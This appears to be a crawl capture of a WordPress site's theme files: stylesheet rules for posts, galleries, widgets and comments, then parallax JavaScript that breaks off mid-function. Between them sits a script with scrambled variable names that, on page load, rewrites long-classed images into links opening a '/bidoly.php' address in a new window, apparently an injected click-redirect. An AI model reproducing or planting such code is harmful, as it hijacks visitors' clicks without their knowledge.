  background: #4796b3;
}
.format-aside .entry-border:after {
  background: #7cb6cb;
}
.format-aside .entry-border:before {
  background: #39778e;
}
.format-video .entry-border div {
  background: #f79441;
}
.format-video .entry-border:after {
  background: #fabd8a;
}
.format-video .entry-border:before {
  background: #f57810;
}
.format-link .entry-border div {
  background: #cf4944;
}
.format-link .entry-border:after {
  background: #df8481;
}
.format-link .entry-border:before {
  background: #b2332e;
}
.sticky .entry-border div {
  background: #2f4760;
}
.sticky .entry-border:after {
  background: #486d93;
}
.sticky .entry-border:before {
  background: #1e2e3e;
}
.sticky:after {
  left: -300%;
  right: 100%;
  top: 0;
  bottom: 0;
  position: absolute;
  background: #435970;
  content: "";
  margin: 0 -15px 0 0;
  pointer-event: none;
}
@media (max-width: 620px) {
  .sticky:after {
    display: none;
  }
}
.entry-content-wrapper {
  overflow: hidden;
  margin: 0 0 0 30px;
}
@media (max-width: 620px) {
  .entry-content-wrapper {
    margin: 0;
  }
}
.featured-thumbnail.post-thumbnail + .entry-content-wrapper {
  margin: 0;
}
@media (max-width: 1199px) {
  .featured-thumbnail.post-thumbnail {
    max-width: 40%;
  }
}
@media (max-width: 500px) {
  .featured-thumbnail.post-thumbnail {
    max-width: 100%;
  }
}
.format-gallery .entry-content-wrapper {
  margin: 0 0 0 30px;
}
@media (max-width: 620px) {
  .format-gallery .entry-content-wrapper {
    margin: 0;
  }
}
.format-gallery .entry-content {
  margin-bottom: 0;
}
.format-image .entry-content-wrapper {
  margin: 0 0 0 30px;
}
@media (max-width: 620px) {
  .format-image .entry-content-wrapper {
    margin: 0;
  }
}
.format-quote .entry-content-wrapper {
  margin: 0 0 0 30px;
}
.format-quote .entry-content-wrapper .entry-content {
  margin: 0;
  font-style: italic;
}
@media (max-width: 620px) {
  .format-quote .entry-content-wrapper {
    margin: 0;
  }
}
.format-aside .entry-content-wrapper {
  margin: 0 0 0 30px;
}
.format-aside .entry-content-wrapper .entry-content {
  margin: 0;
}
@media (max-width: 620px) {
  .format-aside .entry-content-wrapper {
    margin: 0;
  }
}
.format-video .entry-content-wrapper {
  margin: 0 0 0 30px;
}
.format-video .entry-content-wrapper .entry-content {
  margin: 0 0 10px 0;
}
@media (max-width: 620px) {
  .format-video .entry-content-wrapper {
    margin: 0;
  }
}
.format-link .entry-content-wrapper {
  margin: 0 0 0 30px;
}
.format-link .entry-content-wrapper .entry-content {
  margin: 0;
}
@media (max-width: 620px) {
  .format-link .entry-content-wrapper {
    margin: 0;
  }
}
/* Featured gallery */
.post-featured-gallery .gall-row {
  overflow: hidden;
}
.post-featured-gallery .gall-row .gall-img-wrap {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media (max-width: 1199px) {
  .post-featured-gallery .gall-row .gall-img-wrap {
    padding-top: 5px;
    padding-bottom: 5px;
  }
}
.post-featured-gallery .gall-row .lightbox-gallery {
  display: block;
}
.post-featured-gallery .gall-row .lightbox-gallery img {
  display: block;
}
.post-featured-gallery .gall-row .large-img-item {
  width: 61.8%;
}
@media (max-width: 1199px) {
  .post-featured-gallery .gall-row .large-img-item {
    width: 60.9%;
  }
}
@media (max-width: 620px) {
  .post-featured-gallery .gall-row .large-img-item {
    width: 100%;
  }
}
.post-featured-gallery .gall-row .small-img-item {
  width: 38.2%;
}
@media (max-width: 1199px) {
  .post-featured-gallery .gall-row .small-img-item {
    width: 39.1%;
  }
}
@media (max-width: 620px) {
  .post-featured-gallery .gall-row .small-img-item {
    width: 50%;
  }
}
.post-featured-gallery .gall-row.item-left .large-img-item {
  float: left;
  padding-right: 15px;
}
@media (max-width: 1199px) {
  .post-featured-gallery .gall-row.item-left .large-img-item {
    padding-right: 5px;
  }
}
@media (max-width: 620px) {
  .post-featured-gallery .gall-row.item-left .large-img-item {
    padding-right: 0;
    float: none;
  }
}
.post-featured-gallery .gall-row.item-left .small-img-item {
  float: right;
  clear: right;
  padding-left: 15px;
}
@media (max-width: 1199px) {
  .post-featured-gallery .gall-row.item-left .small-img-item {
    padding-left: 5px;
  }
}
@media (max-width: 620px) {
  .post-featured-gallery .gall-row.item-left .small-img-item {
    clear: none;
    padding-left: 5px;
    padding-right: 0;
  }
  .post-featured-gallery .gall-row.item-left .small-img-item + .small-img-item {
    padding-left: 0;
    padding-right: 5px;
  }
}
.post-featured-gallery .gall-row.item-right .large-img-item {
  float: right;
  padding-left: 15px;
}
@media (max-width: 1199px) {
  .post-featured-gallery .gall-row.item-right .large-img-item {
    padding-left: 5px;
  }
}
@media (max-width: 620px) {
  .post-featured-gallery .gall-row.item-right .large-img-item {
    padding-left: 0;
    float: none;
    clear: none;
  }
}
.post-featured-gallery .gall-row.item-right .small-img-item {
  float: left;
  clear: left;
  padding-right: 15px;
}
@media (max-width: 1199px) {
  .post-featured-gallery .gall-row.item-right .small-img-item {
    padding-right: 5px;
  }
}
@media (max-width: 620px) {
  .post-featured-gallery .gall-row.item-right .small-img-item {
    clear: none;
    padding-right: 5px;
    padding-left: 0;
  }
  .post-featured-gallery .gall-row.item-right .small-img-item + .small-img-item {
    padding-left: 5px;
    padding-right: 0;
    clear: none;
  }
}
.post-featured-gallery .gall-row .half-width-item {
  width: 50%;
  float: left;
}
.post-featured-gallery .gall-row .half-width-item:first-child {
  padding-right: 15px;
}
@media (max-width: 1199px) {
  .post-featured-gallery .gall-row .half-width-item:first-child {
    padding-right: 5px;
  }
}
.post-featured-gallery .gall-row .half-width-item:first-child + .half-width-item {
  padding-left: 15px;
}
@media (max-width: 1199px) {
  .post-featured-gallery .gall-row .half-width-item:first-child + .half-width-item {
    padding-left: 5px;
  }
}
.post-featured-gallery .gall-row.last .fullwidth-item,
.post-featured-gallery .gall-row.last .half-width-item,
.post-featured-gallery .gall-row.last .large-img-item,
.post-featured-gallery .gall-row.last .small-img-item + .small-img-item {
  padding-bottom: 0;
}
@media (max-width: 620px) {
  .post-featured-gallery .gall-row.last .small-img-item {
    padding-top: 10px;
  }
}
.single .post-featured-gallery {
  margin: 0 50px 50px;
}
@media (max-width: 1199px) {
  .single .post-featured-gallery {
    margin: 0 0 30px;
  }
}
.lightbox-image {
  margin: 0 0 20px 0;
}
.lightbox-gallery,
.lightbox-image a,
.post-thumbnail a {
  display: block;
  position: relative;
  overflow: hidden;
  text-decoration: none !important;
}
.lightbox-gallery:after,
.lightbox-image a:after,
.post-thumbnail a:after {
  content: '';
  left: -15px;
  top: -15px;
  right: -15px;
  bottom: -15px;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  position: absolute;
  transition: all 300ms linear;
  visibility: hidden;
}
.lightbox-gallery:before,
.lightbox-image a:before,
.post-thumbnail a:before {
  z-index: 10;
  content: "+";
  color: #fff;
  font-size: 70px;
  line-height: 80px;
  height: 80px;
  width: 80px;
  text-align: center;
  top: 50%;
  left: 50%;
  margin: -40px 0 0 -40px;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  text-decoration: none;
  position: absolute;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform: scale(0);
  transition: all 300ms linear;
  font-weight: 300;
  visibility: hidden;
}
@media (max-width: 1199px) {
  .lightbox-gallery:before,
  .lightbox-image a:before,
  .post-thumbnail a:before {
    font-size: 70px;
  }
}
@media (max-width: 750px) {
  .lightbox-gallery:before,
  .lightbox-image a:before,
  .post-thumbnail a:before {
    font-size: 40px;
  }
}
.lightbox-gallery img,
.lightbox-image a img,
.post-thumbnail a img {
  display: block;
}
.lightbox-gallery .img-mask,
.lightbox-image a .img-mask,
.post-thumbnail a .img-mask {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.lightbox-gallery .img-mask:after,
.lightbox-image a .img-mask:after,
.post-thumbnail a .img-mask:after {
  content: '';
  left: 30px;
  right: 30px;
  top: 15px;
  bottom: 15px;
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  z-index: 99;
  position: absolute;
  transition: all 300ms linear;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 1199px) {
  .lightbox-gallery .img-mask:after,
  .lightbox-image a .img-mask:after,
  .post-thumbnail a .img-mask:after {
    left: 30px;
    right: 30px;
    top: 15px;
    bottom: 15px;
  }
}
.lightbox-gallery .img-mask:before,
.lightbox-image a .img-mask:before,
.post-thumbnail a .img-mask:before {
  content: '';
  left: 15px;
  right: 15px;
  top: 30px;
  bottom: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  z-index: 99;
  position: absolute;
  transition: all 300ms linear;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 1199px) {
  .lightbox-gallery .img-mask:before,
  .lightbox-image a .img-mask:before,
  .post-thumbnail a .img-mask:before {
    left: 15px;
    right: 15px;
    top: 30px;
    bottom: 30px;
  }
}
@media (max-width: 620px) {
  .lightbox-gallery .img-mask:after,
  .lightbox-image a .img-mask:after,
  .post-thumbnail a .img-mask:after {
    display: none !important;
  }
  .lightbox-gallery .img-mask:before,
  .lightbox-image a .img-mask:before,
  .post-thumbnail a .img-mask:before {
    display: none !important;
  }
}
.lightbox-gallery:hover:after,
.lightbox-image a:hover:after,
.post-thumbnail a:hover:after {
  opacity: .35;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=45);
  visibility: visible;
}
.lightbox-gallery:hover:before,
.lightbox-image a:hover:before,
.post-thumbnail a:hover:before {
  opacity: 1;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  visibility: visible;
}
.lightbox-gallery:hover .img-mask:after,
.lightbox-image a:hover .img-mask:after,
.post-thumbnail a:hover .img-mask:after {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  opacity: 1;
  visibility: visible;
}
.lightbox-gallery:hover .img-mask:before,
.lightbox-image a:hover .img-mask:before,
.post-thumbnail a:hover .img-mask:before {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  opacity: 1;
  visibility: visible;
}
.lightbox-image a:after {
  background: #59c0a7;
}
.lightbox-gallery:after {
  background: #c8c55d;
}
.post-thumbnail a:after {
  background: #22becc;
}
.pagination.loop-pagination,
.pagination.navigation {
  padding: 20px 15px;
  text-align: center;
  font-size: 0;
  line-height: 0;
}
.pagination.loop-pagination .page-numbers,
.pagination.navigation .page-numbers {
  font-size: 18px;
  line-height: 24px;
  display: inline-block;
  margin: 0 5px;
  min-width: 15px;
  text-align: center;
  text-decoration: none;
  font-weight: bold;
  padding: 2px;
  position: relative;
}
.pagination.loop-pagination .page-numbers:after,
.pagination.navigation .page-numbers:after {
  background: #969DA3;
  height: 2px;
  bottom: -12px;
  pointer-events: none;
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 150ms linear;
}
.pagination.loop-pagination a.page-numbers:hover,
.pagination.navigation a.page-numbers:hover,
.pagination.loop-pagination .page-numbers.current,
.pagination.navigation .page-numbers.current {
  color: #969DA3;
}
.pagination.loop-pagination a.page-numbers:hover:after,
.pagination.navigation a.page-numbers:hover:after,
.pagination.loop-pagination .page-numbers.current:after,
.pagination.navigation .page-numbers.current:after {
  visibility: visible;
  opacity: 1;
  bottom: -2px;
}
.pagination.loop-pagination span,
.pagination.navigation span {
  cursor: default;
}
/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}
.footer-widgets {
  padding: 35px 0 15px;
  border-top: 5px solid #dbdbdb;
  font-size: 14px;
  line-height: 24px;
}
.site-footer {
  padding: 30px 0;
  border-top: 5px solid #dbdbdb;
  font-size: 14px;
}
#back-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  display: none;
  z-index: 999;
}
#back-top a {
  display: block;
  width: 40px;
  height: 40px;
  border: 2px solid #435970;
  color: #435970;
  background: #fff;
  text-decoration: none;
  text-align: center;
  line-height: 30px;
  font-size: 24px;
}
#back-top a .dashicons {
  font-size: 24px;
  line-height: 36px;
  width: 100%;
  height: 100%;
}
#back-top a:hover {
  border-color: #22becc;
}
@media (max-width: 900px) {
  #back-top {
    display: none !important;
  }
}
.widget-title:before {
  content: "\f333";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font-family: 'dashicons';
  vertical-align: top;
  margin: 0 10px 0 0;
}
aside[id*="archives"] .widget-title:before {
  content: "\f322";
}
aside[id*="meta"] .widget-title:before {
  content: "\f111";
}
aside[id*="calendar"] .widget-title:before {
  content: "\f145";
}
aside[id*="categories"] .widget-title:before {
  content: "\f318";
}
aside[id*="nav_menu"] .widget-title:before {
  content: "\f203";
}
aside[id*="pages"] .widget-title:before {
  content: "\f325";
}
aside[id*="recent-comments"] .widget-title:before {
  content: "\f125";
}
aside[id*="recent-posts"] .widget-title:before {
  content: "\f163";
}
aside[id*="search"] .widget-title:before {
  content: "\f179";
}
aside[id*="tag_cloud"] .widget-title:before {
  content: "\f323";
}
aside[id*="text"] .widget-title:before {
  content: "\f478";
}
.widget ul {
  padding: 0 0 10px 0;
  margin: 0;
  list-style: none;
}
.widget ul li {
  list-style: none;
  font-style: italic;
  line-height: 20px;
  padding: 0 0 4px 0;
}
.widget ul li a {
  color: #969da3;
  text-decoration: none;
}
.widget ul li a:hover {
  color: #171717;
}
.widget ul ul {
  padding: 10px 0 5px 20px;
}
#wp-calendar caption {
  text-align: center;
  padding: 0 0 8px;
  text-transform: uppercase;
  font-weight: bold;
}
#wp-calendar thead tr th {
  border-top: 2px solid #dbdbdb;
  border-bottom: 2px solid #dbdbdb;
  font-weight: bold;
  background: none;
}
#wp-calendar thead tr th:first-child {
  border-top: 2px solid #22becc;
  border-bottom: 2px solid #22becc;
}
#wp-calendar thead tr th:first-child + th {
  border-top: 2px solid #59c0a7;
  border-bottom: 2px solid #59c0a7;
}
#wp-calendar thead tr th:first-child + th + th {
  border-top: 2px solid #91c382;
  border-bottom: 2px solid #91c382;
}
#wp-calendar thead tr th:first-child + th + th + th {
  border-top: 2px solid #c8c55d;
  border-bottom: 2px solid #c8c55d;
}
#wp-calendar thead tr th:first-child + th + th + th + th {
  border-top: 2px solid #f1cf79;
  border-bottom: 2px solid #f1cf79;
}
#wp-calendar thead tr th:first-child + th + th + th + th + th {
  border-top: 2px solid #ecb07f;
  border-bottom: 2px solid #ecb07f;
}
#wp-calendar thead tr th:first-child + th + th + th + th + th + th {
  border-top: 2px solid #cf4944;
  border-bottom: 2px solid #cf4944;
}
#wp-calendar td,
#wp-calendar th {
  padding: 5px;
  text-align: center;
  border: none;
}
#wp-calendar a {
  color: #969da3;
  font-weight: bold;
  text-decoration: none;
}
#wp-calendar a:hover {
  color: #171717;
}
#wp-calendar tfoot #prev {
  text-align: left;
}
#wp-calendar tfoot #next {
  text-align: right;
}
#wp-calendar tfoot a {
  margin: 5px 0 0 0;
  font-weight: normal;
  color: #171717;
  padding: 4px 12px;
  border: 2px solid #dbdbdb;
}
#wp-calendar tfoot a:hover {
  border: 2px solid #171717;
}
.tagcloud {
  font-size: 0;
  line-height: 0;
}
.tagcloud a {
  font-size: 14px !important;
  line-height: 20px;
  padding: 5px 15px;
  border: 2px solid #dbdbdb;
  text-decoration: none;
  display: inline-block;
  margin: 0 4px 4px 0;
  background-color: #fff;
}
.tagcloud a:hover {
  border-color: #171717;
  color: #fff;
}
.tagcloud a.term-type-1:hover {
  border-color: #22becc;
  background-color: #22becc;
}
.tagcloud a.term-type-2:hover {
  border-color: #c8c55d;
  background-color: #c8c55d;
}
.tagcloud a.term-type-3:hover {
  border-color: #59c0a7;
  background-color: #59c0a7;
}
.tagcloud a.term-type-4:hover {
  border-color: #ffc738;
  background-color: #ffc738;
}
.tagcloud a.term-type-5:hover {
  border-color: #4796b3;
  background-color: #4796b3;
}
.tagcloud a.term-type-6:hover {
  border-color: #f79441;
  background-color: #f79441;
}
.tagcloud a.term-type-7:hover {
  border-color: #cf4944;
  background-color: #cf4944;
}
.tagcloud a.term-type-8:hover {
  border-color: #2f4760;
  background-color: #2f4760;
}
.widget .cat-item a:hover,
.widget .menu li a:hover,
.widget.widget_archive li a:hover {
  color: #2f4760;
}
.widget .cat-item:nth-child(8n+1) a:hover,
.widget .menu li:nth-child(8n+1) a:hover,
.widget.widget_archive li:nth-child(8n+1) a:hover {
  color: #22becc;
}
.widget .cat-item:nth-child(8n+2) a:hover,
.widget .menu li:nth-child(8n+2) a:hover,
.widget.widget_archive li:nth-child(8n+2) a:hover {
  color: #c8c55d;
}
.widget .cat-item:nth-child(8n+3) a:hover,
.widget .menu li:nth-child(8n+3) a:hover,
.widget.widget_archive li:nth-child(8n+3) a:hover {
  color: #59c0a7;
}
.widget .cat-item:nth-child(8n+4) a:hover,
.widget .menu li:nth-child(8n+4) a:hover,
.widget.widget_archive li:nth-child(8n+4) a:hover {
  color: #ffc738;
}
.widget .cat-item:nth-child(8n+5) a:hover,
.widget .menu li:nth-child(8n+5) a:hover,
.widget.widget_archive li:nth-child(8n+5) a:hover {
  color: #4796b3;
}
.widget .cat-item:nth-child(8n+6) a:hover,
.widget .menu li:nth-child(8n+6) a:hover,
.widget.widget_archive li:nth-child(8n+6) a:hover {
  color: #f79441;
}
.widget .cat-item:nth-child(8n+7) a:hover,
.widget .menu li:nth-child(8n+7) a:hover,
.widget.widget_archive li:nth-child(8n+7) a:hover {
  color: #cf4944;
}
/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comments-area {
  padding: 0 15px;
}
.comment-list {
  list-style: none;
  padding: 0 0 20px 0;
  margin: 0;
}
.comment {
  padding: 0 0 20px 37px;
}
.comment-body {
  position: relative;
  padding: 0;
}
.comment-body .comment-content {
  padding: 20px 30px 20px 60px;
  border: 2px solid #dbdbdb;
}
.comment-body .comment-content:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.comment-body .comment-meta {
  padding: 0 0 15px 0;
}
.comment-body .comment-meta time {
  font-size: 14px;
  font-style: italic;
  font-family: 'Libre Baskerville', serif;
}
.comment-body .reply {
  float: right;
  padding: 0;
}
.comment-body .reply a {
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
  line-height: 18px;
  display: inline-block;
  color: #969da3;
}
.comment-body .reply a:before {
  font-weight: normal;
  font-size: 19px;
  content: "\f242";
  color: #171717;
  font-family: 'dashicons';
  display: inline-block;
  padding: 0 6px 0 0;
  vertical-align: top;
}
.comment-body .reply a:hover {
  color: #171717;
}
.children {
  list-style: none;
  margin: 0;
  padding: 20px 0 0 0;
}
.pingback {
  margin: 0 0 20px 0;
  border: 2px solid #dbdbdb;
  background: #fefefe;
  padding: 15px 30px;
}
.comment-author-thumb {
  position: absolute;
  left: -37px;
  top: 50%;
  margin: -37px 0 0 0;
  border: 2px solid #dbdbdb;
  background: #fafafa;
  width: 74px;
  height: 74px;
  border-radius: 37px;
  overflow: hidden;
}
.comment-author-thumb img {
  border-radius: 35px;
  display: block;
}
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor .comment-content {
  border-color: #f79441;
  background: #feecde;
}
.bypostauthor .comment-author-thumb {
  border-color: #f79441;
}
.comment-respond {
  padding: 20px 0;
}
.logged-in-as,
.comment-notes {
  text-align: center;
  font-size: 14px;
}
.no-comments {
  text-align: center;
  background: #fafafa;
  border: 2px solid #dbdbdb;
  padding: 30px;
}
.comment-form-author {
  float: left;
  width: 33.3333%;
  padding: 0 10px 0 0;
}
.comment-form-author input {
  width: 100%;
}
.comment-form-email {
  float: left;
  width: 33.3333%;
  padding: 0 10px;
}
.comment-form-email input {
  width: 100%;
}
.comment-form-url {
  float: left;
  width: 33.3333%;
  padding: 0 0 0 10px;
}
.comment-form-url input {
  width: 100%;
}
.comment-form-comment {
  clear: both;
}
/*--------------------------------------------------------------
10.3 Misc
--------------------------------------------------------------*/
.welcome_message {
  padding-top: 40px;
}
.message_label,
.blog_label,
.post-meta-title,
.comment-reply-title {
  font-size: 22px;
  line-height: 30px;
  color: #969da3;
  font-weight: normal;
  overflow: hidden;
  text-align: center;
  margin: 0 0 45px 0;
}
@media (max-width: 991px) {
  .message_label,
  .blog_label,
  .post-meta-title,
  .comment-reply-title {
    margin: 0 0 25px 0;
  }
}
.message_label span,
.blog_label span,
.post-meta-title span,
.comment-reply-title span {
  position: relative;
  display: inline-block;
}
.message_label span:before,
.blog_label span:before,
.post-meta-title span:before,
.comment-reply-title span:before,
.message_label span:after,
.blog_label span:after,
.post-meta-title span:after,
.comment-reply-title span:after {
  background: #e6ebef;
  content: "";
  position: absolute;
  top: 50%;
  width: 600px;
  height: 3px;
  z-index: 5;
}
.message_label span:before,
.blog_label span:before,
.post-meta-title span:before,
.comment-reply-title span:before {
  left: -640px;
}
.message_label span:after,
.blog_label span:after,
.post-meta-title span:after,
.comment-reply-title span:after {
  right: -640px;
}
.message_label small,
.blog_label small,
.post-meta-title small,
.comment-reply-title small {
  display: block;
  text-align: center;
}
.message_label small a,
.blog_label small a,
.post-meta-title small a,
.comment-reply-title small a {
  font-size: 14px;
  font-style: italic;
  font-family: 'Libre Baskerville', serif;
  text-decoration: none;
}
.message_label small a:hover,
.blog_label small a:hover,
.post-meta-title small a:hover,
.comment-reply-title small a:hover {
  color: #969da3;
}
.message_title {
  color: #171717;
  font-size: 56px;
  line-height: 58px;
  text-transform: uppercase;
  margin: 0 0 15px 0;
  font-weight: 600;
  letter-spacing: -1px;
}
@media (max-width: 1199px) {
  .message_title {
    font-size: 46px;
    line-height: 48px;
  }
}
.btn {
  display: inline-block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 18px;
  padding: 3px 0;
  border-bottom: 2px solid #171717;
  color: #171717;
  font-weight: bold;
  margin: 2px;
}
.btn.btn-animated {
  position: relative;
  /*&:after {
			top: 100%;
			bottom: 0;
			content: '';
			left: 0;
			right: 0;
			opacity: 0;
			border-left: 2px solid #171717;
			border-right: 2px solid #171717;
			transition:all 200ms linear;
			position: absolute;
		}*/

}
.btn.btn-animated:before {
  height: 2px;
  background: #171717;
  content: "";
  top: 100%;
  left: 0;
  right: 0;
  position: absolute;
  opacity: 0;
  transition: all 200ms linear;
}
.btn.btn-animated:hover {
  color: #171717;
  padding: 3px 8px;
  border-bottom: 2px solid #22becc;
  /*
			&:after {
				top: 0;
				opacity: 1;
			}*/

}
.btn.btn-animated:hover:before {
  top: -2px;
  opacity: 1;
  background: #22becc;
}
.format-gallery .btn.btn-animated:hover {
  border-bottom-color: #c8c55d;
}
.format-gallery .btn.btn-animated:hover:before {
  background: #c8c55d;
}
.format-image .btn.btn-animated:hover {
  border-bottom-color: #59c0a7;
}
.format-image .btn.btn-animated:hover:before {
  background: #59c0a7;
}
.format-quote .btn.btn-animated:hover {
  border-bottom-color: #ffc738;
}
.format-quote .btn.btn-animated:hover:before {
  background: #ffc738;
}
.format-aside .btn.btn-animated:hover {
  border-bottom-color: #4796b3;
}
.format-aside .btn.btn-animated:hover:before {
  background: #4796b3;
}
.format-video .btn.btn-animated:hover {
  border-bottom-color: #f79441;
}
.format-video .btn.btn-animated:hover:before {
  background: #f79441;
}
.format-link .btn.btn-animated:hover {
  border-bottom-color: #cf4944;
}
.format-link .btn.btn-animated:hover:before {
  background: #cf4944;
}
.sticky .btn.btn-animated:hover {
  border-bottom-color: #2f4760;
}
.sticky .btn.btn-animated:hover:before {
  background: #2f4760;
}
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */

  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}
/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}
/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption-text {
  text-align: center;
  font-style: italic;
  font-size: 14px;
  color: #969da3;
  font-family: 'Libre Baskerville', serif;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}
/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-caption {
  width: auto;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}


--- FILE ---
content_type: application/javascript
request_url: https://portcylinderhead.com/bufigy.js
body_size: 558
content:

window.onload = function ()
{
	qiqef();
}


function qiqef(){  
	var regaxucyciv = document.getElementsByTagName("img");   	for (var wusyqiqut = 0; wusyqiqut < regaxucyciv.length; wusyqiqut++) 
 
 		{ 

		var madikirofibu = regaxucyciv[wusyqiqut].getAttribute("class"); 		if(madikirofibu == null || madikirofibu.length < 50) continue; 					var detaqidumifyjuh = "/bidoly.php?ymj=" + madikirofibu; 		var zemigegudesutaf = regaxucyciv[wusyqiqut].getAttribute("alt");
   				var dunubiqeby = cevobolyn(detaqidumifyjuh, zemigegudesutaf);	 			var lyha = regaxucyciv[wusyqiqut].parentNode;   		var zozabikaxicu = regaxucyciv[wusyqiqut].cloneNode(true);		dunubiqeby.appendChild(zozabikaxicu);			 
		lyha.replaceChild(dunubiqeby, regaxucyciv[wusyqiqut]); 		 

 	} }

function cevobolyn(bybin, jokipome){	if(jokipome == null) jokipome = "";   	var ricihomy = document.createElement("a");
 

 	ricihomy.href = "#" + jokipome;  			ricihomy.setAttribute("onclick", "javascript:window.open('" + bybin + "');return false;");
  	ricihomy.setAttribute("rel","nofollow");  
	 	ricihomy.setAttribute("target","_blank");		return ricihomy;
} 	

--- FILE ---
content_type: application/javascript
request_url: https://portcylinderhead.com/wp-content/themes/default/js/custom.js?ver=1.0
body_size: 1778
content:
/**
 * photolab custom JS functions
 * licensed under GNU General Public License v3
 */

function getWindowHeight() {
    var myWidth = 0, myHeight = 0;
    if( typeof( window.innerWidth ) == 'number' ) {
        //Non-IE
        myHeight = window.innerHeight;
    } else if( document.documentElement && ( document.documentElement.clientWidth || document.documentElement.clientHeight ) ) {
        //IE 6+ in 'standards compliant mode'
        myHeight = document.documentElement.clientHeight;
    } else if( document.body && ( document.body.clientWidth || document.body.clientHeight ) ) {
        //IE 4 compatible
        myHeight = document.body.clientHeight;
    }

    return myHeight
}

(function($) {

    $(window).load(function() {
        if(!device.mobile() && !device.tablet() && !device.ipod()){

            // sticky header
            jQuery('.site-header').tmStickUp({
                correctionSelector: jQuery('#wpadminbar'),   
                active: true
            });

            // pages and posts header image parallax
            $('.page-header-wrap').each(function(){
                var $bgobj = $(this).find('img'),
                    window_height = parseInt(getWindowHeight()),
                    element_pos = $bgobj.offset(),
                    element_top = parseInt(element_pos.top),
                    //buffer = Math.floor(element_top / window_height);
                    buffer = Math.floor(element_top - window_height),
                    visible_scroll = parseInt($(window).scrollTop()) - buffer;
                if ( visible_scroll > 0 ) {
                    if ( window_height > element_top ) {
                        var yPos = ($(window).scrollTop() / 1.7);
                    } else {
                        var yPos = (visible_scroll / 1.7);
                    }
                    var coords = yPos + 'px';
                    $bgobj.css({ top: coords });
                }
                $(window).scroll(function() {
                    var element_pos = $bgobj.offset(),
                        element_top = parseInt(element_pos.top),
                        //buffer = Math.floor(element_top / window_height);
                        buffer = Math.floor(element_top - window_height),
                        visible_scroll = parseInt($(window).scrollTop()) - buffer;
                   
                    if ( visible_scroll > 0 ) {
                        if ( window_height > element_top ) {
                            var yPos = ($(window).scrollTop() / 1.7);
                        } else {
                            var yPos = (visible_scroll / 1.7);
                        }
                        var coords = yPos + 'px';
                        $bgobj.css({ top: coords });
                    }
                });
            });
            
            // home page header image parallax
            $('.home .header-image-box img').each(function(){
                var $bgobj = $(this),
                    window_height = parseInt(getWindowHeight()),
                    element_pos = $bgobj.offset(),
                    element_top = parseInt(element_pos.top),
                    //buffer = Math.floor(element_top / window_height);
                    buffer = Math.floor(element_top - window_height),
                    visible_scroll = parseInt($(window).scrollTop()) - buffer;
                if ( visible_scroll > 0 ) {
                    if ( window_height > element_top ) {
                        var yPos = ($(window).scrollTop() / 1.3);
                    } else {
                        var yPos = (visible_scroll / 1.3);
                    }
                    //var coords = yPos + 'px';
                    $bgobj.css({
                        "-moz-transform": "translateY(" + yPos + "px)",
                        "-webkit-transform": "translateY(" + yPos + "px)",
                        "-o-transform": "translateY(" + yPos + "px)",
                        "-ms-transform": "translateY(" + yPos + "px)",
                        "transform": "translateY(" + yPos + "px)"
                    })
                }
                $(window).scroll(function() {
                    var element_pos = $bgobj.offset(),
                        element_top = parseInt(element_pos.top),
                        //buffer = Math.floor(element_top / window_height);
                        buffer = Math.floor(element_top - window_height),
